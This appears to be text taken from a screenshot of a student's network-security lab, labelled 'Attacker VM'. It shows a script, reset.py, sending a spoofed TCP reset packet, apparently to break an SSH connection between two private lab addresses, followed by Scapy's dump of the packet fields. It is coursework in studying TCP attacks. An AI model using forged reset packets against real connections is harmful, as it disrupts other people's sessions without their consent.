 Muhammad Fakhar E Alam (16L-4284) - Attacker VM
[06/09/20]seed@VM:~/Desktop$ sudo python3 reset.py
SENDING RESET PACKET.........
version    : BitField (4 bits)                   = 4               (4)
ihl        : BitField (4 bits)                   = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField (3 bits)                 = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField (13 bits)                  = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '192.168.0.104' (None)
dst        : DestIPField                         = '192.168.0.111' (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 22              (20)
dport      : ShortEnumField                      = 43826           (80)
seq        : IntField                            = 571160984       (0)
ack        : IntField                            = 0               (0)
dataofs    : BitField (4 bits)                   = None            (None)